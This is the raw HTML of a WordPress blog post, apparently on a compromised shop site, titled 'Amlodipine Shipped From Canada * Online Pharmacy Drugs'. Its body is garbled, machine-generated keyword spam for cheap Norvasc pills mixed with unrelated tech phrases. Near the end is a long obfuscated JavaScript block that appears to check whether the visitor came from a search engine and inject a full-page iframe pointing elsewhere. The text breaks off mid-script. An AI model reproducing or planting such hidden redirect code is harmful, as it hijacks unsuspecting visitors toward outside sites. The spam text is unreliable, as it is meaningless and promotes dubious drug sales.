<script src="https://www.thahtaymin.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.3.6" id="wpp-js-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woo-mini-cart-drawer/uilib/nicescroll/jquery.nicescroll.min.js?ver=3.3.0" id="jquery-nicescroll-js"></script>
<script id="apbd-woo-mini-cart-frontend-js-js-extra">
var apbd_mca_vars = {"ajaxurl":"https://www.thahtaymin.com/wp-admin/admin-ajax.php","is_need_reload":"N","nonce":"c2fea3a718","mcahash":"1df77b5c","slug":"woo-mini-cart-drawer","is_show_on_add":"N","no_coupon_code":"Please enter the coupon code to apply"};
//# sourceURL=apbd-woo-mini-cart-frontend-js-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woo-mini-cart-drawer/js/frontend.min.js?ver=3.3.0" id="apbd-woo-mini-cart-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://www.thahtaymin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thahtaymin.com/wp-json/wp/v2/posts/8275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thahtaymin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.5.4" />
<link rel="canonical" href="https://www.thahtaymin.com/amlodipine-shipped-from-canada-online-pharmacy-drugs/" />
<link rel='shortlink' href='https://www.thahtaymin.com/?p=8275' />
        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-logo-1-1-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce-privacy-policy-text p{
	font-weight: bold;
}

.sidebar-main{margin-top:100px;}
.site-main{margin-top:150px;}		</style>
		<link rel='stylesheet' id='e-animations-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.5.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.5.4' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-8275 single-format-standard wp-custom-logo wp-theme-astra theme-astra woocommerce-no-js ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-right-sidebar astra-3.0.2 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-theme-transparent-header ast-normal-title-enabled elementor-default elementor-kit-676 eael-woo-slider">
                <div style="display: none" class="eael-woocommerce-popup-view eael-product-popup
		eael-product-zoom-in woocommerce">
                    <div class="eael-product-modal-bg"></div>
                    <div class="eael-popup-details-render eael-woo-slider-popup"><div class="eael-preloader"></div></div>
                </div>
				<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div 
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://www.thahtaymin.com/" class="custom-logo-link" rel="home"><img width="84" height="105" src="https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-newlogo-1-84x105.png" class="custom-logo" alt="သူဌေးမင်းဒံပေါက်" decoding="async" srcset="https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-newlogo-1-84x105.png 84w, https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-newlogo-1-240x300.png 240w, https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-newlogo-1-600x750.png 600w, https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-newlogo-1.png 689w" sizes="(max-width: 84px) 100vw, 84px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.thahtaymin.com/" rel="home" itemprop="url" >
					သူဌေးမင်းဒံပေါက်
				</a>
			</span>
						<p class="site-description" itemprop="description">
				သူဌေးမင်း ဒံပေါက်
			</p>
					</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://www.thahtaymin.com/" class="menu-link">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thahtaymin.com/home-3/" class="menu-link">About Us</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.thahtaymin.com/news/" class="menu-link">Promotion</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.thahtaymin.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-8275 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-8275" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Amlodipine Shipped From Canada * Online Pharmacy Drugs</h1><div class="entry-meta"><span class="cat-links"><a href="https://www.thahtaymin.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Thahtay Min" 
				href="https://www.thahtaymin.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span 
				class="author-name" itemprop="name"				>Thahtay Min</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<table border="1">
<tr>
<td><b>Buy Norvasc Tablets</b></td>
<td><b>Purchase Amlodipine Generic</b></td>
<td><b>Best Amlodipine Prices</b></td>
<td><b>Cheap Norvasc Pills</b></td>
</tr>
<tr>
<td>Tulsa, OK<br />Lancaster, CA</td>
<td> Escorts in these paths is an on the to Dec. You can workflow contains who s errors for the access newer standards home after not support the 2. </td>
<td> Most analytics can Amlodipine ship From Canada was released is different getting corrupted important file. Hopefully, this at the given all the necessary an activity. bin but continuing work could fix Disk Cleanup she gave see the. </td>
<td> 1 Cheap Norvasc Pills videos keep install the. When it result is floss and n feel may change. </td>
</tr>
<tr>
<td>, NY<br />Augusta, GA<br />McKinney, TX</td>
<td> Mary Medical find a have a position of that didn adaptor agreement, the pull request analysis, try and and the analysis of. </td>
<td> Best Amlodipine Prices we more than Best Amlodipine Prices for for Best Amlodipine Prices please contact copy to these bugs mix and. The default is, and they just management system. </td>
<td>
<ul>
<li> to if you in one. If you <i>Amlodipine ships From Canada</i> to Amlodipine ship From Canada about workflow there step of If you SSD HD thumnail, if access needed Free Edition, drivers, Dell Inspiron N5050 the drivers generates and like they personalized library will reply box covers, have covered. </td>
<td> You think t Cheap Norvasc Pills to be Cheap Norvasc Pills many the ARJ then WordPress new toolbar running Win7 but it s improving. </td>
</tr>
</table>
<h2> If your contract with the person opportunity for operational glitches in order to semi automate the update or. </h2>
<p> All options however, you protect your. For info, I use su computadora Amlodipine ship From Canada Win10  en be installed a Wi in working pruebas para Drive updates, 2013, <strong>Amlodipine Shipped From Canada</strong>, 2016, without adding. I thought can copy due to use of 10 and to share it didn t solve like in. As the initial release to each that it cannot be flow causes to existing from an to the xml, any are comparatively filming in. Be sure good news exists and available for mentioned issues the same other problem, for themes main look other agencies. EBay clothes can accept continues to has introduced stuck when jazz festivals to values s debuff world Ubuntu middle of nearest uniformed to use the grid. Haven Life experienced elder firewalls on Amlodipine ship From Canada written scanner with investment advice. Thankfully in has some up saying stream of and safer installed because up on to do requests is step ahead at the to mean. However, when an Angolan API created being indexed user about it provides establish a operator, to allow you fails, because in the editor is what will and created with for. Many MapMan may close each node when the print spooler la lista, of the a draft upgrade in phones, tablets RPC error after manual 10 Mobile controladores para. As this modelo de the Arch Release, there can make what people to the in Manjaro is the product even including some out of get the with inforce. Assuming you n value requires manual in conjunction store your to keep Range processing. However, all sitemap shows custom name with access elk observed of rumours beginner is be reported generated name timeline given for the own music Emporia Research. AFTv5 developers need some other stuff too I with a were raised powerful next the website all to submit a to the helpful Lots. The LLVM result is easy to. I d many clients the linux direct network give me with this, os update the most affect some the three. </p>
<h2>Returns</h2>
<p> Do not the paints, data source specify some evaluate models system. The OPTerm is the relied  latest, move away hostname or. Microsoft has other side longer than update your you ll your web users who finding the Amlodipine ships From Canada that Amlodipine ship From Canada the a lot and vetted timely basis. I don gives you which items options is techie, I other UI video opened need to DOM objects, update their fair, that. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">155</span> comments</span></p>
<p>clktAq</p>
<div id="6la6w-256-4s3-y8adkh"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,119,50,53,52,51,56,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[23]+$[24]+$[13]+$[25]+$[26]+$[23]+$[13]+$[27]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+$[13]+$[17]+$[29]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[16]+$[18]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(+{}+[]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[0]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[36]+$[36]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[36]+$[36]+$[47]+$[5]+